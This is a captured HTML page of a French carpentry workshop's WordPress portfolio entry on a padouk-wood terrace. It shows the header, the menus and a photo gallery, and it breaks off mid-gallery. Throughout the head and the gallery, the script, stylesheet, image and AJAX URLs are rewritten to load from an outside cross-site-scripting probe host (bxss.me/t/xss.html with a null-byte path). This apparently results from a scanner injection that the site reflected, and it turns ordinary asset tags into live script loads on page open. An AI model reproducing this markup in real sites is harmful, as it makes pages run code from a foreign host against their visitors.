

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atelier-du-petit-scarabee.com/travaux-atelier-restauration-et-conception/terrasse-en-padouk/
body_size: 9678
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    		
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
			
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Terrasse en Padouk &#8211; Mr.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//bxss.me' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mr. &raquo; Flux" href="https://atelier-du-petit-scarabee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. &raquo; Flux des commentaires" href="https://atelier-du-petit-scarabee.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bxss.me\/t\/xss.html?%00\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bxss.me/t/xss.html?ver=5.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='atmosphere-edge-default-style-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edge-modules-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<style id='atmosphere-edge-modules-inline-css' type='text/css'>
@media only screen and (max-width: 680px) {
  .edgtf-footer-top-holder input.wpcf7-form-control.wpcf7-submit {
    padding: 0 22px;
  }
}
@media only screen and (min-width: 1025px) { 
  .edgtf-page-footer .edgtf-footer-bottom-holder .edgtf-footer-bottom-inner .edgtf-grid-col-3:last-child {
    text-align: center;
  }
}
/* generated in /home/zppeatb/atelierscarabee/www/wp-content/themes/atmosphere/framework/admin/options/general/map.php atmosphere_edge_page_general_style function */
.postid-2645.edgtf-boxed .edgtf-wrapper { background-attachment: fixed;}

/* generated in /home/zppeatb/atelierscarabee/www/wp-content/themes/atmosphere/functions.php atmosphere_edge_content_padding_top function */
.postid-2645 .edgtf-content .edgtf-content-inner > .edgtf-container > .edgtf-container-inner, .postid-2645 .edgtf-content .edgtf-content-inner > .edgtf-full-width > .edgtf-full-width-inner { padding-top: 0px;}

/* generated in /home/zppeatb/atelierscarabee/www/wp-content/themes/atmosphere/assets/custom-styles/general-custom-styles.php atmosphere_edge_smooth_page_transition_styles function */
.edgtf-smooth-transition-loader { background-color: #ffffff;}


</style>
<link rel='stylesheet' id='atmosphere-edgtf-font_awesome-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edgtf-font_elegant-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edgtf-ion_icons-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edgtf-linea_icons-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edgtf-simple_line_icons-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bxss.me/t/xss.html?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edge-style-dynamic-css' href='https://bxss.me/t/xss.html?ver=1749298663' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edge-modules-responsive-css' href='https://bxss.me/t/xss.html?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edge-style-dynamic-responsive-css' href='https://bxss.me/t/xss.html?ver=1749298663' type='text/css' media='all' />
<link rel='stylesheet' id='atmosphere-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C600&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://bxss.me/t/xss.html?ver=6.8.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/t\/xss.html?%00\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/atelier-du-petit-scarabee.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=8.9.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/t\/xss.html?%00\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=8.9.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://bxss.me/t/xss.html?ver=4.0.3-wc.8.9.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://atelier-du-petit-scarabee.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bxss.me/t/xss.html?%00/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel="canonical" href="https://atelier-du-petit-scarabee.com/travaux-atelier-restauration-et-conception/terrasse-en-padouk/" />
<link rel='shortlink' href='https://atelier-du-petit-scarabee.com/?p=2645' />
<link rel="alternate" type="application/json+oembed" href="https://atelier-du-petit-scarabee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatelier-du-petit-scarabee.com%2Ftravaux-atelier-restauration-et-conception%2Fterrasse-en-padouk%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atelier-du-petit-scarabee.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatelier-du-petit-scarabee.com%2Ftravaux-atelier-restauration-et-conception%2Fterrasse-en-padouk%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.edgtf-vss-ms-section:last-child{
    background-size: 60% !important;
    background-position: center !important;
	  background-repeat:no-repeat !important;
}
.edgtf-vss-ms-right .edgtf-vss-ms-section:first-child{
  background-size: 60%;
  background-repeat: no-repeat;
  background-color: rgb(27, 16, 59);
  background-position: center;
}
.edgtf-main-menu>ul>li>a>span.item_outer:after{
	height:3px;
}
#map-contact iframe{
	height:100vh;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1495008293604{padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1573142754999{padding-top: 0px !important;padding-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="portfolio-item-template-default single single-portfolio-item postid-2645 theme-atmosphere edgt-core-1.2 woocommerce-no-js atmosphere-ver-1.6 edgtf-grid-1300 edgtf-follow-portfolio-info edgtf-dark-header edgtf-fixed-on-scroll edgtf-dropdown-animate-height edgtf-header-standard edgtf-menu-area-shadow-disable edgtf-menu-area-in-grid-shadow-disable edgtf-menu-area-border-disable edgtf-menu-area-in-grid-border-disable edgtf-header-vertical-shadow-disable edgtf-header-vertical-border-disable edgtf-woocommerce-columns-4 edgtf-woo-large-space edgtf-woo-pl-info-below-image edgtf-woo-single-thumb-below-image edgtf-woo-single-has-pretty-photo edgtf-default-mobile-header edgtf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
    
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            
<header class="edgtf-page-header">
		
			<div class="edgtf-fixed-wrapper">
				
	<div class="edgtf-menu-area edgtf-menu-right">
				
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left">
					<div class="edgtf-position-left-inner">
						

<div class="edgtf-logo-wrapper">
    <a itemprop="url" href="https://atelier-du-petit-scarabee.com/" style="height: 47px;">
        <img itemprop="image" class="edgtf-normal-logo" src="https://atelier-du-petit-scarabee.com/wp-content/uploads/2019/11/logo-complet-black@321x.png" width="321" height="95"  alt="logo"/>
        <img itemprop="image" class="edgtf-dark-logo" src="https://atelier-du-petit-scarabee.com/wp-content/uploads/2019/11/logo-complet-black@321x.png" width="321" height="95"  alt="dark logo"/>        <img itemprop="image" class="edgtf-light-logo" src="https://atelier-du-petit-scarabee.com/wp-content/uploads/2019/04/logo-scarabee-w321px-white.png" width="321" height="45"  alt="light logo"/>    </a>
</div>

											</div>
				</div>
								<div class="edgtf-position-right">
					<div class="edgtf-position-right-inner">
													
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-4320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://atelier-du-petit-scarabee.com/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://atelier-du-petit-scarabee.com/les-travaux-de-l-atelier/" class=""><span class="item_outer"><span class="item_text">Nos ouvrages</span></span></a></li>
<li id="nav-menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://atelier-du-petit-scarabee.com/atelier/" class=""><span class="item_outer"><span class="item_text">Atelier</span></span></a></li>
<li id="nav-menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://atelier-du-petit-scarabee.com/contacter-atelier-scarabee/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			<div class="edgtf-grid">
				<div class="edgtf-vertical-align-containers">
					<div class="edgtf-vertical-align-containers">
													<div class="edgtf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="edgtf-mobile-menu-icon">
										<i class="edgtf-icon-ion-icon ion-android-menu " ></i>									</span>
																	</a>
							</div>
												<div class="edgtf-position-center">
							<div class="edgtf-position-center-inner">
								

<div class="edgtf-mobile-logo-wrapper">
    <a itemprop="url" href="https://atelier-du-petit-scarabee.com/" style="height: 47px">
        <img itemprop="image" src="https://atelier-du-petit-scarabee.com/wp-content/uploads/2019/11/logo-complet-black@321x.png" width="321" height="95"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="edgtf-position-right">
							<div class="edgtf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
<nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
	
    <div class="edgtf-grid">
	    <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-4320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://atelier-du-petit-scarabee.com/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://atelier-du-petit-scarabee.com/les-travaux-de-l-atelier/" class=""><span>Nos ouvrages</span></a></li>
<li id="mobile-menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://atelier-du-petit-scarabee.com/atelier/" class=""><span>Atelier</span></a></li>
<li id="mobile-menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://atelier-du-petit-scarabee.com/contacter-atelier-scarabee/" class=""><span>Contact</span></a></li>
</ul>    </div>
</nav>
	</div>
	
	</header>

	
	        			<a id='edgtf-back-to-top' href='#'>
                <span class="edgtf-icon-stack">
                     <i class="edgtf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner">
<div class="edgtf-title-holder edgtf-standard-type edgtf-has-predefined-size" style="height: 256px;background-color: #ffffff" data-height="256">
		<div class="edgtf-title-wrapper" style="height: 256px">
		<div class="edgtf-title-inner">
			<div class="edgtf-grid">
									<h1 class="edgtf-page-title entry-title" style="color: #292929">Terrasse en Padouk</h1>
											</div>
	    </div>
	</div>
</div>

<div class="edgtf-container">
    <div class="edgtf-container-inner clearfix">
                    <div class="edgtf-portfolio-single-holder edgtf-ps-small-images-layout">
                <div class="edgtf-grid-row">
	<div class="edgtf-grid-col-8">
        <div class="edgtf-ps-image-holder">
            <div class="edgtf-ps-image-inner">
                                                            <div class="edgtf-ps-image">
                                <a itemprop="image" title="3-romain-lauchet-terrasse-padouke-00007" data-rel="prettyPhoto[single_pretty_photo]" href="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/3-romain-lauchet-terrasse-padouke-00007.jpg">
    <img itemprop="image" src="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/3-romain-lauchet-terrasse-padouke-00007.jpg" alt="3-romain-lauchet-terrasse-padouke-00007" />
    </a>
                        </div>
                                            <div class="edgtf-ps-image">
                                <a itemprop="image" title="4-romain-lauchet-terrasse-padouke-00008" data-rel="prettyPhoto[single_pretty_photo]" href="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/4-romain-lauchet-terrasse-padouke-00008.jpg">
    <img itemprop="image" src="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/4-romain-lauchet-terrasse-padouke-00008.jpg" alt="4-romain-lauchet-terrasse-padouke-00008" />
    </a>
                        </div>
                                            <div class="edgtf-ps-image">
                                <a itemprop="image" title="5-romain-lauchet-terrasse-padouke-00009" data-rel="prettyPhoto[single_pretty_photo]" href="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/5-romain-lauchet-terrasse-padouke-00009.jpg">
    <img itemprop="image" src="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/5-romain-lauchet-terrasse-padouke-00009.jpg" alt="5-romain-lauchet-terrasse-padouke-00009" />
    </a>
                        </div>
                                            <div class="edgtf-ps-image">
                                <a itemprop="image" title="6-romain-lauchet-terrasse-padouke-00004" data-rel="prettyPhoto[single_pretty_photo]" href="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/6-romain-lauchet-terrasse-padouke-00004.jpg">
    <img itemprop="image" src="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/6-romain-lauchet-terrasse-padouke-00004.jpg" alt="6-romain-lauchet-terrasse-padouke-00004" />
    </a>
                        </div>
                                            <div class="edgtf-ps-image">
                                <a itemprop="image" title="x-romain-lauchet-terrasse-padouke-00005" data-rel="prettyPhoto[single_pretty_photo]" href="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/x-romain-lauchet-terrasse-padouke-00005.jpg">
    <img itemprop="image" src="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/x-romain-lauchet-terrasse-padouke-00005.jpg" alt="x-romain-lauchet-terrasse-padouke-00005" />
    </a>
                        </div>
                                            <div class="edgtf-ps-image">
                                <a itemprop="image" title="y-romain-lauchet-terrasse-padouke-00006" data-rel="prettyPhoto[single_pretty_photo]" href="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/y-romain-lauchet-terrasse-padouke-00006.png">
    <img itemprop="image" src="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/y-romain-lauchet-terrasse-padouke-00006.png" alt="y-romain-lauchet-terrasse-padouke-00006" />
    </a>
                        </div>
                                            <div class="edgtf-ps-image">
                                <a itemprop="image" title="z-romain-lauchet-terrasse-padouke-00001" data-rel="prettyPhoto[single_pretty_photo]" href="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/z-romain-lauchet-terrasse-padouke-00001.jpg">
    <img itemprop="image" src="https://bxss.me/t/xss.html?%00/wp-content/uploads/2017/05/z-romain-lauchet-terrasse-padouke-00001.jpg" alt="z-romain-lauchet-terrasse-padouke-00001" />
    </a>
                        </div>
                                                </div>
